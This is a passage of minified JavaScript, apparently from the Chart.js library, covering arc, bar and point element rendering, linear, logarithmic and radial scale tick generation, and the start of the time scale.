          } = this.getProps(
            [
              "startAngle",
              "endAngle",
              "innerRadius",
              "outerRadius",
              "circumference",
            ],
            i
          ),
          u = (this.options.spacing + this.options.borderWidth) / 2,
          f = l(d, r - a) >= O || Z(n, a, r),
          g = tt(o, h + u, c + u);
        return f && g;
      }
      getCenterPoint(t) {
        const {
            x: e,
            y: i,
            startAngle: s,
            endAngle: n,
            innerRadius: o,
            outerRadius: a,
          } = this.getProps(
            ["x", "y", "startAngle", "endAngle", "innerRadius", "outerRadius"],
            t
          ),
          { offset: r, spacing: l } = this.options,
          h = (s + n) / 2,
          c = (o + a + l + r) / 2;
        return { x: e + Math.cos(h) * c, y: i + Math.sin(h) * c };
      }
      tooltipPosition(t) {
        return this.getCenterPoint(t);
      }
      draw(t) {
        const { options: e, circumference: i } = this,
          s = (e.offset || 0) / 4,
          n = (e.spacing || 0) / 2,
          o = e.circular;
        if (
          ((this.pixelMargin = "inner" === e.borderAlign ? 0.33 : 0),
          (this.fullCircles = i > O ? Math.floor(i / O) : 0),
          0 === i || this.innerRadius < 0 || this.outerRadius < 0)
        )
          return;
        t.save();
        const a = (this.startAngle + this.endAngle) / 2;
        t.translate(Math.cos(a) * s, Math.sin(a) * s);
        const r = s * (1 - Math.sin(Math.min(C, i || 0)));
        (t.fillStyle = e.backgroundColor),
          (t.strokeStyle = e.borderColor),
          (function (t, e, i, s, n) {
            const { fullCircles: o, startAngle: a, circumference: r } = e;
            let l = e.endAngle;
            if (o) {
              qn(t, e, i, s, l, n);
              for (let e = 0; e < o; ++e) t.fill();
              isNaN(r) || (l = a + (r % O || O));
            }
            qn(t, e, i, s, l, n), t.fill();
          })(t, this, r, n, o),
          Kn(t, this, r, n, o),
          t.restore();
      }
    },
    BarElement: class extends Hs {
      static id = "bar";
      static defaults = {
        borderSkipped: "start",
        borderWidth: 0,
        borderRadius: 0,
        inflateAmount: "auto",
        pointStyle: void 0,
      };
      static defaultRoutes = {
        backgroundColor: "backgroundColor",
        borderColor: "borderColor",
      };
      constructor(t) {
        super(),
          (this.options = void 0),
          (this.horizontal = void 0),
          (this.base = void 0),
          (this.width = void 0),
          (this.height = void 0),
          (this.inflateAmount = void 0),
          t && Object.assign(this, t);
      }
      draw(t) {
        const {
            inflateAmount: e,
            options: { borderColor: i, backgroundColor: s },
          } = this,
          { inner: n, outer: o } = lo(this),
          a =
            (r = o.radius).topLeft ||
            r.topRight ||
            r.bottomLeft ||
            r.bottomRight
              ? He
              : co;
        var r;
        t.save(),
          (o.w === n.w && o.h === n.h) ||
            (t.beginPath(),
            a(t, uo(o, e, n)),
            t.clip(),
            a(t, uo(n, -e, o)),
            (t.fillStyle = i),
            t.fill("evenodd")),
          t.beginPath(),
          a(t, uo(n, e)),
          (t.fillStyle = s),
          t.fill(),
          t.restore();
      }
      inRange(t, e, i) {
        return ho(this, t, e, i);
      }
      inXRange(t, e) {
        return ho(this, t, null, e);
      }
      inYRange(t, e) {
        return ho(this, null, t, e);
      }
      getCenterPoint(t) {
        const {
          x: e,
          y: i,
          base: s,
          horizontal: n,
        } = this.getProps(["x", "y", "base", "horizontal"], t);
        return { x: n ? (e + s) / 2 : e, y: n ? i : (i + s) / 2 };
      }
      getRange(t) {
        return "x" === t ? this.width / 2 : this.height / 2;
      }
    },
    LineElement: no,
    PointElement: class extends Hs {
      static id = "point";
      parsed;
      skip;
      stop;
      static defaults = {
        borderWidth: 1,
        hitRadius: 1,
        hoverBorderWidth: 1,
        hoverRadius: 4,
        pointStyle: "circle",
        radius: 3,
        rotation: 0,
      };
      static defaultRoutes = {
        backgroundColor: "backgroundColor",
        borderColor: "borderColor",
      };
      constructor(t) {
        super(),
          (this.options = void 0),
          (this.parsed = void 0),
          (this.skip = void 0),
          (this.stop = void 0),
          t && Object.assign(this, t);
      }
      inRange(t, e, i) {
        const s = this.options,
          { x: n, y: o } = this.getProps(["x", "y"], i);
        return (
          Math.pow(t - n, 2) + Math.pow(e - o, 2) <
          Math.pow(s.hitRadius + s.radius, 2)
        );
      }
      inXRange(t, e) {
        return oo(this, t, "x", e);
      }
      inYRange(t, e) {
        return oo(this, t, "y", e);
      }
      getCenterPoint(t) {
        const { x: e, y: i } = this.getProps(["x", "y"], t);
        return { x: e, y: i };
      }
      size(t) {
        let e = (t = t || this.options || {}).radius || 0;
        e = Math.max(e, (e && t.hoverRadius) || 0);
        return 2 * (e + ((e && t.borderWidth) || 0));
      }
      draw(t, e) {
        const i = this.options;
        this.skip ||
          i.radius < 0.1 ||
          !Re(this, e, this.size(i) / 2) ||
          ((t.strokeStyle = i.borderColor),
          (t.lineWidth = i.borderWidth),
          (t.fillStyle = i.backgroundColor),
          Le(t, i, this.x, this.y));
      }
      getRange() {
        const t = this.options || {};
        return t.radius + t.hitRadius;
      }
    },
  });
  function go(t, e, i, s) {
    const n = t.indexOf(e);
    if (-1 === n)
      return ((t, e, i, s) => (
        "string" == typeof e
          ? ((i = t.push(e) - 1), s.unshift({ index: i, label: e }))
          : isNaN(e) && (i = null),
        i
      ))(t, e, i, s);
    return n !== t.lastIndexOf(e) ? i : n;
  }
  function po(t) {
    const e = this.getLabels();
    return t >= 0 && t < e.length ? e[t] : t;
  }
  function mo(t, e, { horizontal: i, minRotation: s }) {
    const n = $(s),
      o = (i ? Math.sin(n) : Math.cos(n)) || 0.001,
      a = 0.75 * e * ("" + t).length;
    return Math.min(e / o, a);
  }
  class bo extends Js {
    constructor(t) {
      super(t),
        (this.start = void 0),
        (this.end = void 0),
        (this._startValue = void 0),
        (this._endValue = void 0),
        (this._valueRange = 0);
    }
    parse(t, e) {
      return s(t) ||
        (("number" == typeof t || t instanceof Number) && !isFinite(+t))
        ? null
        : +t;
    }
    handleTickRangeOptions() {
      const { beginAtZero: t } = this.options,
        { minDefined: e, maxDefined: i } = this.getUserBounds();
      let { min: s, max: n } = this;
      const o = (t) => (s = e ? s : t),
        a = (t) => (n = i ? n : t);
      if (t) {
        const t = F(s),
          e = F(n);
        t < 0 && e < 0 ? a(0) : t > 0 && e > 0 && o(0);
      }
      if (s === n) {
        let e = 0 === n ? 1 : Math.abs(0.05 * n);
        a(n + e), t || o(s - e);
      }
      (this.min = s), (this.max = n);
    }
    getTickLimit() {
      const t = this.options.ticks;
      let e,
        { maxTicksLimit: i, stepSize: s } = t;
      return (
        s
          ? ((e = Math.ceil(this.max / s) - Math.floor(this.min / s) + 1),
            e > 1e3 &&
              (console.warn(
                `scales.${this.id}.ticks.stepSize: ${s} would result generating up to ${e} ticks. Limiting to 1000.`
              ),
              (e = 1e3)))
          : ((e = this.computeTickLimit()), (i = i || 11)),
        i && (e = Math.min(i, e)),
        e
      );
    }
    computeTickLimit() {
      return Number.POSITIVE_INFINITY;
    }
    buildTicks() {
      const t = this.options,
        e = t.ticks;
      let i = this.getTickLimit();
      i = Math.max(2, i);
      const n = (function (t, e) {
        const i = [],
          {
            bounds: n,
            step: o,
            min: a,
            max: r,
            precision: l,
            count: h,
            maxTicks: c,
            maxDigits: d,
            includeBounds: u,
          } = t,
          f = o || 1,
          g = c - 1,
          { min: p, max: m } = e,
          b = !s(a),
          x = !s(r),
          _ = !s(h),
          y = (m - p) / (d + 1);
        let v,
          M,
          w,
          k,
          S = B((m - p) / g / f) * f;
        if (S < 1e-14 && !b && !x) return [{ value: p }, { value: m }];
        (k = Math.ceil(m / S) - Math.floor(p / S)),
          k > g && (S = B((k * S) / g / f) * f),
          s(l) || ((v = Math.pow(10, l)), (S = Math.ceil(S * v) / v)),
          "ticks" === n
            ? ((M = Math.floor(p / S) * S), (w = Math.ceil(m / S) * S))
            : ((M = p), (w = m)),
          b && x && o && H((r - a) / o, S / 1e3)
            ? ((k = Math.round(Math.min((r - a) / S, c))),
              (S = (r - a) / k),
              (M = a),
              (w = r))
            : _
            ? ((M = b ? a : M), (w = x ? r : w), (k = h - 1), (S = (w - M) / k))
            : ((k = (w - M) / S),
              (k = V(k, Math.round(k), S / 1e3)
                ? Math.round(k)
                : Math.ceil(k)));
        const P = Math.max(U(S), U(M));
        (v = Math.pow(10, s(l) ? P : l)),
          (M = Math.round(M * v) / v),
          (w = Math.round(w * v) / v);
        let D = 0;
        for (
          b &&
          (u && M !== a
            ? (i.push({ value: a }),
              M < a && D++,
              V(Math.round((M + D * S) * v) / v, a, mo(a, y, t)) && D++)
            : M < a && D++);
          D < k;
          ++D
        ) {
          const t = Math.round((M + D * S) * v) / v;
          if (x && t > r) break;
          i.push({ value: t });
        }
        return (
          x && u && w !== r
            ? i.length && V(i[i.length - 1].value, r, mo(r, y, t))
              ? (i[i.length - 1].value = r)
              : i.push({ value: r })
            : (x && w !== r) || i.push({ value: w }),
          i
        );
      })(
        {
          maxTicks: i,
          bounds: t.bounds,
          min: t.min,
          max: t.max,
          precision: e.precision,
          step: e.stepSize,
          count: e.count,
          maxDigits: this._maxDigits(),
          horizontal: this.isHorizontal(),
          minRotation: e.minRotation || 0,
          includeBounds: !1 !== e.includeBounds,
        },
        this._range || this
      );
      return (
        "ticks" === t.bounds && j(n, this, "value"),
        t.reverse
          ? (n.reverse(), (this.start = this.max), (this.end = this.min))
          : ((this.start = this.min), (this.end = this.max)),
        n
      );
    }
    configure() {
      const t = this.ticks;
      let e = this.min,
        i = this.max;
      if ((super.configure(), this.options.offset && t.length)) {
        const s = (i - e) / Math.max(t.length - 1, 1) / 2;
        (e -= s), (i += s);
      }
      (this._startValue = e), (this._endValue = i), (this._valueRange = i - e);
    }
    getLabelForValue(t) {
      return ne(t, this.chart.options.locale, this.options.ticks.format);
    }
  }
  class xo extends bo {
    static id = "linear";
    static defaults = { ticks: { callback: ae.formatters.numeric } };
    determineDataLimits() {
      const { min: t, max: e } = this.getMinMax(!0);
      (this.min = a(t) ? t : 0),
        (this.max = a(e) ? e : 1),
        this.handleTickRangeOptions();
    }
    computeTickLimit() {
      const t = this.isHorizontal(),
        e = t ? this.width : this.height,
        i = $(this.options.ticks.minRotation),
        s = (t ? Math.sin(i) : Math.cos(i)) || 0.001,
        n = this._resolveTickFontOptions(0);
      return Math.ceil(e / Math.min(40, n.lineHeight / s));
    }
    getPixelForValue(t) {
      return null === t
        ? NaN
        : this.getPixelForDecimal((t - this._startValue) / this._valueRange);
    }
    getValueForPixel(t) {
      return this._startValue + this.getDecimalForPixel(t) * this._valueRange;
    }
  }
  const _o = (t) => Math.floor(z(t)),
    yo = (t, e) => Math.pow(10, _o(t) + e);
  function vo(t) {
    return 1 === t / Math.pow(10, _o(t));
  }
  function Mo(t, e, i) {
    const s = Math.pow(10, i),
      n = Math.floor(t / s);
    return Math.ceil(e / s) - n;
  }
  function wo(t, { min: e, max: i }) {
    e = r(t.min, e);
    const s = [],
      n = _o(e);
    let o = (function (t, e) {
        let i = _o(e - t);
        for (; Mo(t, e, i) > 10; ) i++;
        for (; Mo(t, e, i) < 10; ) i--;
        return Math.min(i, _o(t));
      })(e, i),
      a = o < 0 ? Math.pow(10, Math.abs(o)) : 1;
    const l = Math.pow(10, o),
      h = n > o ? Math.pow(10, n) : 0,
      c = Math.round((e - h) * a) / a,
      d = Math.floor((e - h) / l / 10) * l * 10;
    let u = Math.floor((c - d) / Math.pow(10, o)),
      f = r(t.min, Math.round((h + d + u * Math.pow(10, o)) * a) / a);
    for (; f < i; )
      s.push({ value: f, major: vo(f), significand: u }),
        u >= 10 ? (u = u < 15 ? 15 : 20) : u++,
        u >= 20 && (o++, (u = 2), (a = o >= 0 ? 1 : a)),
        (f = Math.round((h + d + u * Math.pow(10, o)) * a) / a);
    const g = r(t.max, f);
    return s.push({ value: g, major: vo(g), significand: u }), s;
  }
  class ko extends Js {
    static id = "logarithmic";
    static defaults = {
      ticks: { callback: ae.formatters.logarithmic, major: { enabled: !0 } },
    };
    constructor(t) {
      super(t),
        (this.start = void 0),
        (this.end = void 0),
        (this._startValue = void 0),
        (this._valueRange = 0);
    }
    parse(t, e) {
      const i = bo.prototype.parse.apply(this, [t, e]);
      if (0 !== i) return a(i) && i > 0 ? i : null;
      this._zero = !0;
    }
    determineDataLimits() {
      const { min: t, max: e } = this.getMinMax(!0);
      (this.min = a(t) ? Math.max(0, t) : null),
        (this.max = a(e) ? Math.max(0, e) : null),
        this.options.beginAtZero && (this._zero = !0),
        this._zero &&
          this.min !== this._suggestedMin &&
          !a(this._userMin) &&
          (this.min =
            t === yo(this.min, 0) ? yo(this.min, -1) : yo(this.min, 0)),
        this.handleTickRangeOptions();
    }
    handleTickRangeOptions() {
      const { minDefined: t, maxDefined: e } = this.getUserBounds();
      let i = this.min,
        s = this.max;
      const n = (e) => (i = t ? i : e),
        o = (t) => (s = e ? s : t);
      i === s && (i <= 0 ? (n(1), o(10)) : (n(yo(i, -1)), o(yo(s, 1)))),
        i <= 0 && n(yo(s, -1)),
        s <= 0 && o(yo(i, 1)),
        (this.min = i),
        (this.max = s);
    }
    buildTicks() {
      const t = this.options,
        e = wo({ min: this._userMin, max: this._userMax }, this);
      return (
        "ticks" === t.bounds && j(e, this, "value"),
        t.reverse
          ? (e.reverse(), (this.start = this.max), (this.end = this.min))
          : ((this.start = this.min), (this.end = this.max)),
        e
      );
    }
    getLabelForValue(t) {
      return void 0 === t
        ? "0"
        : ne(t, this.chart.options.locale, this.options.ticks.format);
    }
    configure() {
      const t = this.min;
      super.configure(),
        (this._startValue = z(t)),
        (this._valueRange = z(this.max) - z(t));
    }
    getPixelForValue(t) {
      return (
        (void 0 !== t && 0 !== t) || (t = this.min),
        null === t || isNaN(t)
          ? NaN
          : this.getPixelForDecimal(
              t === this.min ? 0 : (z(t) - this._startValue) / this._valueRange
            )
      );
    }
    getValueForPixel(t) {
      const e = this.getDecimalForPixel(t);
      return Math.pow(10, this._startValue + e * this._valueRange);
    }
  }
  function So(t) {
    const e = t.ticks;
    if (e.display && t.display) {
      const t = ki(e.backdropPadding);
      return l(e.font && e.font.size, ue.font.size) + t.height;
    }
    return 0;
  }
  function Po(t, e, i, s, n) {
    return t === s || t === n
      ? { start: e - i / 2, end: e + i / 2 }
      : t < s || t > n
      ? { start: e - i, end: e }
      : { start: e, end: e + i };
  }
  function Do(t) {
    const e = {
        l: t.left + t._padding.left,
        r: t.right - t._padding.right,
        t: t.top + t._padding.top,
        b: t.bottom - t._padding.bottom,
      },
      i = Object.assign({}, e),
      s = [],
      o = [],
      a = t._pointLabels.length,
      r = t.options.pointLabels,
      l = r.centerPointLabels ? C / a : 0;
    for (let u = 0; u < a; u++) {
      const a = r.setContext(t.getPointLabelContext(u));
      o[u] = a.padding;
      const f = t.getPointPosition(u, t.drawingArea + o[u], l),
        g = Si(a.font),
        p =
          ((h = t.ctx),
          (c = g),
          (d = n((d = t._pointLabels[u])) ? d : [d]),
          { w: Oe(h, c.string, d), h: d.length * c.lineHeight });
      s[u] = p;
      const m = G(t.getIndexAngle(u) + l),
        b = Math.round(Y(m));
      Co(i, e, m, Po(b, f.x, p.w, 0, 180), Po(b, f.y, p.h, 90, 270));
    }
    var h, c, d;
    t.setCenterPoint(e.l - i.l, i.r - e.r, e.t - i.t, i.b - e.b),
      (t._pointLabelItems = (function (t, e, i) {
        const s = [],
          n = t._pointLabels.length,
          o = t.options,
          { centerPointLabels: a, display: r } = o.pointLabels,
          l = { extra: So(o) / 2, additionalAngle: a ? C / n : 0 };
        let h;
        for (let o = 0; o < n; o++) {
          (l.padding = i[o]), (l.size = e[o]);
          const n = Oo(t, o, l);
          s.push(n),
            "auto" === r && ((n.visible = Ao(n, h)), n.visible && (h = n));
        }
        return s;
      })(t, s, o));
  }
  function Co(t, e, i, s, n) {
    const o = Math.abs(Math.sin(i)),
      a = Math.abs(Math.cos(i));
    let r = 0,
      l = 0;
    s.start < e.l
      ? ((r = (e.l - s.start) / o), (t.l = Math.min(t.l, e.l - r)))
      : s.end > e.r &&
        ((r = (s.end - e.r) / o), (t.r = Math.max(t.r, e.r + r))),
      n.start < e.t
        ? ((l = (e.t - n.start) / a), (t.t = Math.min(t.t, e.t - l)))
        : n.end > e.b &&
          ((l = (n.end - e.b) / a), (t.b = Math.max(t.b, e.b + l)));
  }
  function Oo(t, e, i) {
    const s = t.drawingArea,
      { extra: n, additionalAngle: o, padding: a, size: r } = i,
      l = t.getPointPosition(e, s + n + a, o),
      h = Math.round(Y(G(l.angle + E))),
      c = (function (t, e, i) {
        90 === i || 270 === i ? (t -= e / 2) : (i > 270 || i < 90) && (t -= e);
        return t;
      })(l.y, r.h, h),
      d = (function (t) {
        if (0 === t || 180 === t) return "center";
        if (t < 180) return "left";
        return "right";
      })(h),
      u = (function (t, e, i) {
        "right" === i ? (t -= e) : "center" === i && (t -= e / 2);
        return t;
      })(l.x, r.w, d);
    return {
      visible: !0,
      x: l.x,
      y: c,
      textAlign: d,
      left: u,
      top: c,
      right: u + r.w,
      bottom: c + r.h,
    };
  }
  function Ao(t, e) {
    if (!e) return !0;
    const { left: i, top: s, right: n, bottom: o } = t;
    return !(
      Re({ x: i, y: s }, e) ||
      Re({ x: i, y: o }, e) ||
      Re({ x: n, y: s }, e) ||
      Re({ x: n, y: o }, e)
    );
  }
  function To(t, e, i) {
    const { left: n, top: o, right: a, bottom: r } = i,
      { backdropColor: l } = e;
    if (!s(l)) {
      const i = wi(e.borderRadius),
        s = ki(e.backdropPadding);
      t.fillStyle = l;
      const h = n - s.left,
        c = o - s.top,
        d = a - n + s.width,
        u = r - o + s.height;
      Object.values(i).some((t) => 0 !== t)
        ? (t.beginPath(),
          He(t, { x: h, y: c, w: d, h: u, radius: i }),
          t.fill())
        : t.fillRect(h, c, d, u);
    }
  }
  function Lo(t, e, i, s) {
    const { ctx: n } = t;
    if (i) n.arc(t.xCenter, t.yCenter, e, 0, O);
    else {
      let i = t.getPointPosition(0, e);
      n.moveTo(i.x, i.y);
      for (let o = 1; o < s; o++)
        (i = t.getPointPosition(o, e)), n.lineTo(i.x, i.y);
    }
  }
  class Eo extends bo {
    static id = "radialLinear";
    static defaults = {
      display: !0,
      animate: !0,
      position: "chartArea",
      angleLines: {
        display: !0,
        lineWidth: 1,
        borderDash: [],
        borderDashOffset: 0,
      },
      grid: { circular: !1 },
      startAngle: 0,
      ticks: { showLabelBackdrop: !0, callback: ae.formatters.numeric },
      pointLabels: {
        backdropColor: void 0,
        backdropPadding: 2,
        display: !0,
        font: { size: 10 },
        callback: (t) => t,
        padding: 5,
        centerPointLabels: !1,
      },
    };
    static defaultRoutes = {
      "angleLines.color": "borderColor",
      "pointLabels.color": "color",
      "ticks.color": "color",
    };
    static descriptors = { angleLines: { _fallback: "grid" } };
    constructor(t) {
      super(t),
        (this.xCenter = void 0),
        (this.yCenter = void 0),
        (this.drawingArea = void 0),
        (this._pointLabels = []),
        (this._pointLabelItems = []);
    }
    setDimensions() {
      const t = (this._padding = ki(So(this.options) / 2)),
        e = (this.width = this.maxWidth - t.width),
        i = (this.height = this.maxHeight - t.height);
      (this.xCenter = Math.floor(this.left + e / 2 + t.left)),
        (this.yCenter = Math.floor(this.top + i / 2 + t.top)),
        (this.drawingArea = Math.floor(Math.min(e, i) / 2));
    }
    determineDataLimits() {
      const { min: t, max: e } = this.getMinMax(!1);
      (this.min = a(t) && !isNaN(t) ? t : 0),
        (this.max = a(e) && !isNaN(e) ? e : 0),
        this.handleTickRangeOptions();
    }
    computeTickLimit() {
      return Math.ceil(this.drawingArea / So(this.options));
    }
    generateTickLabels(t) {
      bo.prototype.generateTickLabels.call(this, t),
        (this._pointLabels = this.getLabels()
          .map((t, e) => {
            const i = d(this.options.pointLabels.callback, [t, e], this);
            return i || 0 === i ? i : "";
          })
          .filter((t, e) => this.chart.getDataVisibility(e)));
    }
    fit() {
      const t = this.options;
      t.display && t.pointLabels.display
        ? Do(this)
        : this.setCenterPoint(0, 0, 0, 0);
    }
    setCenterPoint(t, e, i, s) {
      (this.xCenter += Math.floor((t - e) / 2)),
        (this.yCenter += Math.floor((i - s) / 2)),
        (this.drawingArea -= Math.min(
          this.drawingArea / 2,
          Math.max(t, e, i, s)
        ));
    }
    getIndexAngle(t) {
      return G(
        t * (O / (this._pointLabels.length || 1)) +
          $(this.options.startAngle || 0)
      );
    }
    getDistanceFromCenterForValue(t) {
      if (s(t)) return NaN;
      const e = this.drawingArea / (this.max - this.min);
      return this.options.reverse ? (this.max - t) * e : (t - this.min) * e;
    }
    getValueForDistanceFromCenter(t) {
      if (s(t)) return NaN;
      const e = t / (this.drawingArea / (this.max - this.min));
      return this.options.reverse ? this.max - e : this.min + e;
    }
    getPointLabelContext(t) {
      const e = this._pointLabels || [];
      if (t >= 0 && t < e.length) {
        const i = e[t];
        return (function (t, e, i) {
          return Ci(t, { label: i, index: e, type: "pointLabel" });
        })(this.getContext(), t, i);
      }
    }
    getPointPosition(t, e, i = 0) {
      const s = this.getIndexAngle(t) - E + i;
      return {
        x: Math.cos(s) * e + this.xCenter,
        y: Math.sin(s) * e + this.yCenter,
        angle: s,
      };
    }
    getPointPositionForValue(t, e) {
      return this.getPointPosition(t, this.getDistanceFromCenterForValue(e));
    }
    getBasePosition(t) {
      return this.getPointPositionForValue(t || 0, this.getBaseValue());
    }
    getPointLabelPosition(t) {
      const { left: e, top: i, right: s, bottom: n } = this._pointLabelItems[t];
      return { left: e, top: i, right: s, bottom: n };
    }
    drawBackground() {
      const {
        backgroundColor: t,
        grid: { circular: e },
      } = this.options;
      if (t) {
        const i = this.ctx;
        i.save(),
          i.beginPath(),
          Lo(
            this,
            this.getDistanceFromCenterForValue(this._endValue),
            e,
            this._pointLabels.length
          ),
          i.closePath(),
          (i.fillStyle = t),
          i.fill(),
          i.restore();
      }
    }
    drawGrid() {
      const t = this.ctx,
        e = this.options,
        { angleLines: i, grid: s, border: n } = e,
        o = this._pointLabels.length;
      let a, r, l;
      if (
        (e.pointLabels.display &&
          (function (t, e) {
            const {
              ctx: i,
              options: { pointLabels: s },
            } = t;
            for (let n = e - 1; n >= 0; n--) {
              const e = t._pointLabelItems[n];
              if (!e.visible) continue;
              const o = s.setContext(t.getPointLabelContext(n));
              To(i, o, e);
              const a = Si(o.font),
                { x: r, y: l, textAlign: h } = e;
              Ne(i, t._pointLabels[n], r, l + a.lineHeight / 2, a, {
                color: o.color,
                textAlign: h,
                textBaseline: "middle",
              });
            }
          })(this, o),
        s.display &&
          this.ticks.forEach((t, e) => {
            if (0 !== e) {
              r = this.getDistanceFromCenterForValue(t.value);
              const i = this.getContext(e),
                a = s.setContext(i),
                l = n.setContext(i);
              !(function (t, e, i, s, n) {
                const o = t.ctx,
                  a = e.circular,
                  { color: r, lineWidth: l } = e;
                (!a && !s) ||
                  !r ||
                  !l ||
                  i < 0 ||
                  (o.save(),
                  (o.strokeStyle = r),
                  (o.lineWidth = l),
                  o.setLineDash(n.dash),
                  (o.lineDashOffset = n.dashOffset),
                  o.beginPath(),
                  Lo(t, i, a, s),
                  o.closePath(),
                  o.stroke(),
                  o.restore());
              })(this, a, r, o, l);
            }
          }),
        i.display)
      ) {
        for (t.save(), a = o - 1; a >= 0; a--) {
          const s = i.setContext(this.getPointLabelContext(a)),
            { color: n, lineWidth: o } = s;
          o &&
            n &&
            ((t.lineWidth = o),
            (t.strokeStyle = n),
            t.setLineDash(s.borderDash),
            (t.lineDashOffset = s.borderDashOffset),
            (r = this.getDistanceFromCenterForValue(
              e.ticks.reverse ? this.min : this.max
            )),
            (l = this.getPointPosition(a, r)),
            t.beginPath(),
            t.moveTo(this.xCenter, this.yCenter),
            t.lineTo(l.x, l.y),
            t.stroke());
        }
        t.restore();
      }
    }
    drawBorder() {}
    drawLabels() {
      const t = this.ctx,
        e = this.options,
        i = e.ticks;
      if (!i.display) return;
      const s = this.getIndexAngle(0);
      let n, o;
      t.save(),
        t.translate(this.xCenter, this.yCenter),
        t.rotate(s),
        (t.textAlign = "center"),
        (t.textBaseline = "middle"),
        this.ticks.forEach((s, a) => {
          if (0 === a && !e.reverse) return;
          const r = i.setContext(this.getContext(a)),
            l = Si(r.font);
          if (
            ((n = this.getDistanceFromCenterForValue(this.ticks[a].value)),
            r.showLabelBackdrop)
          ) {
            (t.font = l.string),
              (o = t.measureText(s.label).width),
              (t.fillStyle = r.backdropColor);
            const e = ki(r.backdropPadding);
            t.fillRect(
              -o / 2 - e.left,
              -n - l.size / 2 - e.top,
              o + e.width,
              l.size + e.height
            );
          }
          Ne(t, s.label, 0, -n, l, {
            color: r.color,
            strokeColor: r.textStrokeColor,
            strokeWidth: r.textStrokeWidth,
          });
        }),
        t.restore();
    }
    drawTitle() {}
  }
  const Ro = {
      millisecond: { common: !0, size: 1, steps: 1e3 },
      second: { common: !0, size: 1e3, steps: 60 },
      minute: { common: !0, size: 6e4, steps: 60 },
      hour: { common: !0, size: 36e5, steps: 24 },
      day: { common: !0, size: 864e5, steps: 30 },
      week: { common: !1, size: 6048e5, steps: 4 },
      month: { common: !0, size: 2628e6, steps: 12 },
      quarter: { common: !1, size: 7884e6, steps: 4 },
      year: { common: !0, size: 3154e7 },
    },
    Io = Object.keys(Ro);
  function zo(t, e) {
    return t - e;
  }
  function Fo(t, e) {
    if (s(e)) return null;
    const i = t._adapter,
      { parser: n, round: o, isoWeekday: r } = t._parseOpts;
    let l = e;
    return (
      "function" == typeof n && (l = n(l)),
      a(l) || (l = "string" == typeof n ? i.parse(l, n) : i.parse(l)),
      null === l
        ? null
        : (o &&
            (l =
              "week" !== o || (!N(r) && !0 !== r)
                ? i.startOf(l, o)
                : i.startOf(l, "isoWeek", r)),
          +l)
    );
  }
  function Vo(t, e, i, s) {
    const n = Io.length;
    for (let o = Io.indexOf(t); o < n - 1; ++o) {
      const t = Ro[Io[o]],
        n = t.steps ? t.steps : Number.MAX_SAFE_INTEGER;
      if (t.common && Math.ceil((i - e) / (n * t.size)) <= s) return Io[o];
    }
    return Io[n - 1];
  }
  function Bo(t, e, i) {
    if (i) {
      if (i.length) {
        const { lo: s, hi: n } = et(i, e);
        t[i[s] >= e ? i[s] : i[n]] = !0;
      }
    } else t[e] = !0;
  }
  function Wo(t, e, i) {
    const s = [],
      n = {},
      o = e.length;
    let a, r;
    for (a = 0; a < o; ++a)
      (r = e[a]), (n[r] = a), s.push({ value: r, major: !1 });
    return 0 !== o && i
      ? (function (t, e, i, s) {
          const n = t._adapter,
            o = +n.startOf(e[0].value, s),
            a = e[e.length - 1].value;
          let r, l;
          for (r = o; r <= a; r = +n.add(r, 1, s))
            (l = i[r]), l >= 0 && (e[l].major = !0);
          return e;
        })(t, s, n, i)
      : s;
  }
  class No extends Js {
    static id = "time";
    static defaults = {
      bounds: "data",
      adapters: {},
      time: {
        parser: !1,
        unit: !1,
        round: !1,
        isoWeekday: !1,
        minUnit: "millisecond",
        displayFormats: {},
      },
      ticks: { source: "auto", callback: !1, major: { enabled: !1 } },
    };
    constructor(t) {
      super(t),
        (this._cache = { data: [], labels: [], all: [] }),
        (this._unit = "day"),
        (this._majorUnit = void 0),
        (this._offsets = {}),
        (this._normalized = !1),
        (this._parseOpts = void 0);
    }
    init(t, e = {}) {
      const i = t.time || (t.time = {}),
        s = (this._adapter = new Rn._date(t.adapters.date));
      s.init(e),
        x(i.displayFormats, s.formats()),
        (this._parseOpts = {
          parser: i.parser,
          round: i.round,
          isoWeekday: i.isoWeekday,
        }),
        super.init(t),
        (this._normalized = e.normalized);
    }
    parse(t, e) {
      return void 0 === t ? null : Fo(this, t);
    }
    beforeLayout() {
      super.beforeLayout(), (this._cache = { data: [], labels: [], all: [] });
    }
    determineDataLimits() {
      const t = this.options,
        e = this._adapter,
        i = t.time.unit || "day";
      let {
        min: s,
        max: n,
        minDefined: o,
        maxDefined: r,
      } = this.getUserBounds();
      function l(t) {
        o || isNaN(t.min) || (s = Math.min(s, t.min)),
          r || isNaN(t.max) || (n = Math.max(n, t.max));
      }
      (o && r) ||
        (l(this._getLabelBounds()),
        ("ticks" === t.bounds && "labels" === t.ticks.source) ||
          l(this.getMinMax(!1))),
        (s = a(s) && !isNaN(s) ? s : +e.startOf(Date.now(), i)),
        (n = a(n) && !isNaN(n) ? n : +e.endOf(Date.now(), i) + 1),
        (this.min = Math.min(s, n - 1)),
        (this.max = Math.max(s + 1, n));
    }
    _getLabelBounds() {
      const t = this.getLabelTimestamps();
      let e = Number.POSITIVE_INFINITY,
        i = Number.NEGATIVE_INFINITY;
      return (
        t.length && ((e = t[0]), (i = t[t.length - 1])), { min: e, max: i }
      );
    }
    buildTicks() {
      const t = this.options,
        e = t.time,
        i = t.ticks,
        s =
          "labels" === i.source ? this.getLabelTimestamps() : this._generate();
      "ticks" === t.bounds &&
        s.length &&
        ((this.min = this._userMin || s[0]),
        (this.max = this._userMax || s[s.length - 1]));
      const n = this.min,
        o = nt(s, n, this.max);
      return (
        (this._unit =
          e.unit ||
          (i.autoSkip
            ? Vo(e.minUnit, this.min, this.max, this._getLabelCapacity(n))
            : (function (t, e, i, s, n) {
                for (let o = Io.length - 1; o >= Io.indexOf(i); o--) {
                  const i = Io[o];
                  if (Ro[i].common && t._adapter.diff(n, s, i) >= e - 1)
                    return i;
                }
                return Io[i ? Io.indexOf(i) : 0];
              })(this, o.length, e.minUnit, this.min, this.max))),
        (this._majorUnit =
          i.major.enabled && "year" !== this._unit
            ? (function (t) {
                for (let e = Io.indexOf(t) + 1, i = Io.length; e < i; ++e)
                  if (Ro[Io[e]].common) return Io[e];
              })(this._unit)
            : void 0),
        this.initOffsets(s),
        t.reverse && o.reverse(),
        Wo(this, o, this._majorUnit)
      );
    }
    afterAutoSkip() {
      this.options.offsetAfterAutoskip &&
        this.initOffsets(this.ticks.map((t) => +t.value));
    }
    initOffsets(t = []) {
      let e,
        i,
        s = 0,
        n = 0;
      this.options.offset &&
        t.length &&
        ((e = this.getDecimalForValue(t[0])),
